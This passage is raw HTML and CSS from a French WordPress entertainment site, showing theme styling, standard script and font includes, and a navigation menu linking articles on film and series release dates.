			text-decoration: underline; text-decoration-color: #2cffbd; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #333; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #888; }.copyright, .site-footer .bg-area-inner .copyright a { color: #838383; }.link-color-wrap a:hover { color: #2cffbd; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.logo span{font-size:12px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:24px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:24px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:24px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}blockquote, q{font-size:20px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 40% - 15px);
					-ms-flex: 0 0 calc( 40% - 15px);
					flex: 0 0 calc( 40% - 15px);
					width: calc( 40% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.subtitle {font-style:italic!important;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #e9e9e9 dotted;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 859px) {.mobile__design--side .mask {
		width: calc( 40% - 15px);
	}}@media only screen and (min-width: 860px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:32px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}blockquote, q{font-size:25px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.layout-side-info .details{width:130px;float:left}.title-contrast .hero-wrap { height: calc( 100vh - 54px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap-v { width: 80px; }}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }html, body{font-size:17px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:16px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.widget-title{font-size:10px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:20px}.footer-lower-area{padding-bottom:20px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:10px}.footer-widget-wrap{padding-top:10px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #f7d40e;}.site-header a { color: #0c0b0b; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #e9e9e9 solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.30) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #272727; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#dddede; border-color:#dddede; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#dddede; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#dddede; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#dddede; }.content-latl .bg-area, .content-latl .bg-area .woo-product-rating span, .content-latl .bg-area .stack-design-3 .meta { background-color: #272727; }.content-latl .bg-area .background { opacity: 0.75; }.content-latl .bg-area,.content-latl .bg-area .byline,.content-latl .bg-area a,.content-latl .bg-area .widget_search form *,.content-latl .bg-area h3,.content-latl .bg-area .widget-title { color:#fff; }.content-latl .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #222222; }.slide-in-menu .bg-area .background { opacity: 0.3; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#ffffff; }.slide-in-menu form { border-color:#ffffff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#ffffff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #0a0a0a; }.mob-menu-wrap .bg-area .background { opacity: 0.5; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #0c0b0b; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation-border { border-bottom:3px #0a0a0a solid ; }.main-navigation-border .drop-search { border-top:3px #0a0a0a solid ; }#progress {bottom: 0;height: 3px; }.sticky-menu-2:not(.active) #progress  { bottom: -3px;  }#progress { background-color: #f7d40e; }.main-navigation-border { border-top: 1px #eee solid ; }.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #000000; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 10px; padding-right: 10px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:2px;
		padding-bottom:2px;
	}@media only screen and (min-width: 860px){.tipi-m-0 {display: none}}
</style>
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://releases.fr/wp-content/themes/zeen/assets/css/dark.min.css?ver=1704589932' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2Citalic%7CLato%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sharedaddy-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1730767801' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='social-logos-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1730767801' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://releases.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://releases.fr/wp-json/wp/v2/posts/30703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://releases.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://releases.fr/?p=30703' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://releases.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freleases.fr%2Fcerrone-wiki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://releases.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freleases.fr%2Fcerrone-wiki%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="preload" type="font/woff2" as="font" href="https://releases.fr/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1-770x430.png" imagesrcset="https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1-770x430.png 770w, https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1-300x168.png 300w, https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1-1024x572.png 1024w, https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1-1536x858.png 1536w, https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1-500x279.png 500w, https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1-293x164.png 293w, https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1-1400x782.png 1400w, https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1-390x218.png 390w, https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1.png 1700w" imagesizes="(max-width: 770px) 100vw, 770px"><link rel="icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-32x32.png" sizes="32x32" />
<link rel="icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-180x180.png" />
<meta name="msapplication-TileImage" content="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-270x270.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script></head>
<body class="post-template-default single single-post postid-30703 single-format-standard headings-f1 body-f2 sub-f1 quotes-f1 by-f3 wh-f2 widget-title-c to-top__fixed block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover excerpt-mob-off skin-light single-sticky-spin footer-widgets-text-white site-mob-menu-a-1 site-mob-menu-2 mm-submenu-2 main-menu-logo-1 body-header-style-72 body-header-style-70s body-hero-s byline-font-2">
		<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
		<div data-rocket-location-hash="26f351ff91b083a73d6292768ed0e96b" id="mob-line" class="tipi-m-0"></div><header data-rocket-location-hash="14de78fe5d86592677db9a6566e47e0e" id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-2 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div data-rocket-location-hash="26752a090e5f4943ab3c131dab3ee4c5" class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Rechercher" data-type="search"></a></li>
				
	
			
				
	
		</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-mobile.png" alt="" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-mobile-retina.png 2x" width="95" height="24"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li>
				
	
			
				
	
			
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
		</ul>
	<div data-rocket-location-hash="96aeba64fda8703fadf09f76bef85fb4" class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div data-rocket-location-hash="bdef2a2ecd197d22f18d728e47a30ca1" class="site-inner">
			<header data-rocket-location-hash="ab6106f01bc18fca6eeaa6d3bbdff9f0" id="masthead" class="site-header-block site-header clearfix site-header-72 header-width-1 header-skin-1 site-img-1 mm-ani-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 sticky-menu-dt sticky-menu-2 sticky-menu logo-only-when-stuck main-menu-inline" data-pt-diff="0" data-pb-diff="0"><div data-rocket-location-hash="8206fa0e9c1d3999bf2c395034a5606c" class="bg-area">
	<div class="logo-main-wrap clearfix header-side-padding">
		<nav class="main-navigation main-navigation-4 tipi-flex tipi-flex-eq-height tipi-xs-0 tipi-row">
			<div class="logo-l-padding tipi-vertical-c header-padding">
				<div class="logo logo-main"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo.png" alt="" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina.png 2x" data-base-src="https://releases.fr/wp-content/uploads/2022/10/logo.png" data-alt-src="https://releases.fr/wp-content/uploads/2022/10/logo-white.png" data-base-srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina.png 2x" data-alt-srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina-white.png 2x" width="180" height="46"></span></a></div>			</div>
										<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex-eq-height font-3 menu-icons tipi-flex-r">
					<li id="menu-item-1775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-1775"><a href="https://releases.fr/">Accueil</a></li>
<li id="menu-item-53014" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-53014"><a href="https://releases.fr/sujets/news/" data-ppp="3" data-tid="2114"  data-term="category">Actus</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-53014" class="block-wrap-native block-wrap block-wrap-61 block-css-53014 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="53014" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Actus</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="53014" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="53014" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71451 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-films tag-actus tag-date-de-sortie tag-film tag-films tag-nouveautes tag-tendances" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/les-ames-vagabondes-2-date-de-sortie/" class="mask-img" title="les-ames-vagabondes-2-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/les-ames-vagabondes-2-date-de-sortie/">Les âmes vagabondes 2 : Date de sortie et actualités sur la franchise</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71444 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-series-tv tag-actus tag-date-de-sortie tag-nouveautes tag-serie tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/a-coeur-battant-saison-3-date-de-sortie/" class="mask-img" title="a-coeur-battant-saison-3-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/a-coeur-battant-saison-3-date-de-sortie/">À Coeur Battant Saison 3 : Date de sortie et informations essentielles à connaître</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71465 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cobra-kai-saison-6-date-de-sortie-2/" class="mask-img" title="cobra-kai-saison-6-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cobra-kai-saison-6-date-de-sortie-2/">Cobra Kai Saison 6 : Tout sur la Date de Sortie et les Nouveaux Épisodes !</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20269"><a href="#">Divertissement</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
